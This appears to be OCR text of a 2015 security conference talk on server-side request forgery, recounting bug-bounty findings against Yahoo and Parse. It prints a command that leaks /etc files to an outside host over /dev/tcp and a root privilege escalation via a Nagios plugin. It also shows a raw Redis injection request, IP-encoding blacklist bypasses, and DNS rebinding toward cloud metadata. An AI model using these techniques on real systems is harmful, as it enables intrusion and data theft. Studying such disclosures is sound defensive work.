

- YQL (and Pipes) can access external systems
- Existing blacklist (IP address + port)

### Applied before following HTTP redirects

http://nicob.net/redir-port-25. Response: Connection Established (200). Error: No link discovered in response"} http://nicob.net/redir-port-22. Response: Connection Established (200). Error: No link discovered in response"} http://nicob.net/redir-port-80. Response: Not Found (404)"} http://nicob.net/redir-port-2222. Response: Connection Established (200). Error: No link discovered in response"} http://nicob.net/redir-port-3128. Response: Multi-Hop Cycle Detected (400)"} http://nicob.net/redir-port-8001. Response: (OK) (200). Error: No link discovered in response"}<br>http://nicob.net/redir-port-8083. Response: Not Found (404)"} http://nicob.net/redir-port-8084. Response: Multi-Hop Cycle Detected (400)"} http://nicob.net/redir-port-9466. Response: Method Not Allowed (405)"} http://nicob.net/redir-port-9898. Response: Server Hangup (502)"}

### Closed as WONTFIX

"Thank you for your submission to Yahoo! We are aware of this functionality on our site and it is working as designed. Please continue to send us vulnerability reports!"

Reward: \$0

- Port TCP/9466
	- 405 Method Not Allowed
	- WS using the ymon namespace

- Google for "ymon wsdl"
	- Found ONE question from 2005

NEVER HAVE I FELT SO **CLOSE TO ANOTHER SOUL** AND YET SO HELPLESSLY ALONE AS WHEN I GOOGLE AN ERROR AND THERE'S ONE RESULT A THREAD BY SOMEONE WITH THE SAME PROBLEM ANO NO ANSWER LAST POSTED TO IN 2003



### **Creating client from WSDL**



#### pshvarts

(I'm new in SOAP)

 $P: n/a$ 

I get some wsdl file (from apache service). I tried creating SOAP client with .NET - trying to add Web Reference and get error like: "Custom tool error: Unable to import WebService/Schema. Unable to import binding..." I thought may be wsdl file is not good enough (it was created with gsoap toolkit), so I paste-copy sample from http://www.w3.org/TR/2001/NOTE-wsdl-20010315# wsdl (will paste below) and receive same error (gsoap give some warning on this file but create client). Could you say what I'm doing wrong? Thanks ahead. <?xml version="1.0" encoding="utf-8" ?> <definitions targetNamespace="http://autodevbsd1.dallas.corp.yahoo.com:9466/ymon.wsdl" xmlns:tns="http://autodevbsd1.dallas.corp.yahoo.com:9466/ymon.wsdl"

xmlns:SOAP-ENV="http://schemas.xmlsoap.org/soap/envelope/"

- WSDL analysis
	- 450 lines, 11 methods
	- **Including echo, exec, ping, version, ...**

- The exec() method
	- Looks sooooo interesting
	- **But limited to some Nagios plugins**

- Abuse the check\_log plugin to leak files
	- check\_log -F /etc/\* -O /dev/tcp/1.2.3.4/3333 -q ''
- Abuse the check\_log plugin to make a copy of bash
	- check\_log -F /bin/bash -O /home/y/libexec/nagios/check\_nt -q ''
- Then execute bash with root privileges
	- check\_nt -c 'id;uname -a'



06/19/2015

#### **Nicolas Grégoire**

- Hex encoding used to bypass both the IP and port checks
	- Access (again) the "ymon" WS on loopback
	- Execute code as "y" and not "root" anymore
- Need to find something new
	- **Identify some (unpatched) "ymon" master servers**
	- **Pwn them like previously**
- Fix for the IP check bypassed using octal encoding
	- Yes, that's the third bypass!
- Reward: \$6,600





### OFFENSIVE SECURITY



### SSJS – Parse

Less than two weeks after its acquisition by Facebook, Parse is announcing a new product. Parse is adding Parse Hosting to its suite of products that developers can use to be "server-free from beginning to end."

- Language: JavaScript
- Two offers
	- "Cloud Code"
		- Authenticated calls only
	- "Parse Hosting"
		- Complex MVC applications
- Outbound requests are allowed
	- Through a farm of dedicated proxies

### SSJS – Parse

Private and multicast addresses are filtered

- No restriction on loopback
	- Access to Monit through a proxying app

- **· Internal services running on public IP space** 
	- Access to a Redis DB on "noc.parse.com"
	- Note: external ACL are OK

## SSJS - Parse

 $\blacklozenge \blacklozenge$  bunting.parseapp.com/browser?url=http://127.0.0.1:3737/gmond

#### $Home$  >  $gmond$



**Nicolas Grégoire** 

### **SSJS-Parse**



Start service

Stop service

**Restart service** 

06/19/2015

#### **Nicolas Grégoire**

Disable monitoring

### **SSJS-Parse**



06/19/2015

### SSJS - Parse

#### Request

Raw Params | Headers Hex

POST /redis HTTP/1.1 Host: hunting.parseapp.com Accept:  $*/*$ Accept-Language: en User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0) Connection: close Content-Type: application/x-www-form-urlencoded Content-Length: 170

#### target=http://noc.parse.com:6379/&payload=RUNITyBbLSOtXVNOYXJOaW5nUHduYWdlLi4uDQpFQOhPIFtDTURdVElNRSANClRJTUUNCKVDSE8gWONNRF1JTkZPDQpJTkZPDQpFQOhPIFtDTURd

 $\overline{\phantom{a}2}$  $\vert$  <  $\vert$  +  $\vert \rangle$ Type a search term

#### Response

Raw Headers Hex -ERR unknown command 'Via: -ERR unknown command 'Cache-Control:' -ERR unknown command 'Connection:' \$22  $[---]$ StartingPwnage... \$9 [CMD] TIME  $*2$ \$10 1410009057 **S6** 161945 \$9 [CMD] INFO \$1462 # Server redis version: 2.6.0  $relis$  git shal: 000000000 redis\_git\_dirty:0 redis mode: standalone  $os:$ Linux 3.2.0-32-virtual x86 64 arch bits:64 multiplexing api:epoll gcc version:  $\overline{4}$ . 6.3 process id: 4759 run id:76916896e52ea219a423cffc545c8cc96b5dc90d tcp\_port:6379

#### 06/19/2015

#### **Nicolas Grégoire**

### SSJS - Parse

- **· Internal services found on public IP** 
	- **Ganglia, Monit, Nagios**
	- **Redis, MySQL**
	- **Go debugger for /usr/bin/shovel**
- **But no RCE...**

**- Reward: \$20k** 

06/19/2015

**Nicolas Grégoire** 



OFFENSIVE SECURITY



**Context Vectors Targets Blacklists Bugs Toolbox** 

- Script generating obfuscated IP addresses
- Public dynamic endpoint for HTTP(S) redirects
	- SSL certs are nearly never verified
- Web "bins"
	- http://httpbin.org/ (tons of options)
	- http://requestb.in/ (useful for blind requests)
- List of default ports used by internal and loopback services

- Burp Suite "search" feature
	- Basic criteria: "=http" and "url="
	- Will miss REST and XML parameters
- Dedicated DNS sub-domain
	- NS record pointing to a controlled server
	- Used for detection (now in Burp Suite) and blacklist evasion
- Patched copy of DNSChef
	- Takes multiple IP addresses and a resolution scheme

**root# ./rebind.py --ip1=169.254.169.254 –ip2=<LEGIT\_IP> --scheme=212 --interface=<YOUR\_DNS\_SRV>**

**[\*] DNS Rebinder started on interface: <YOUR\_DNS\_SRV>** 

**[23:51:46] xxx.yyy.162.36: cooking the response of type**  'A' for xxx.dyn-dom.tld to <LEGIT IP> [1] **[23:51:46] xxx.yyy.165.239: cooking the response of type 'A' for xxx.dyn-dom.tld to 169.254.169.254 [2] [23:51:49] xxx.yyy.167.12: cooking the response of type 'A' for xxx.dyn-dom.tld to <LEGIT\_IP> [3] [23:53:13] xxx.yyy.162.36: cooking the response of type**  'A' for xxx.dyn-dom.tld to <LEGIT IP> [1]

- Dynamic HTTP redirects
	- Easy to use with Burp Intruder
	- Using a basic RewriteRule
- Source
	- $\blacksquare$  ^redir-([^/-]\*)-([^/-]\*)-(.\*)\$
- Destination
	- \$1://\$2/\$3 [L]





### OFFENSIVE SECURITY

# The end...

## **Conclusion**

- Attackers
	- Weird machines
	- Primitives, exploit chains, ...
- Defenders
	- **. If you only need Internet resources** 
		- Put your endpoint outside!
	- And good luck!




## OFFENSIVE SECURITY

## The end...

06/19/2015 Nicolas Grégoire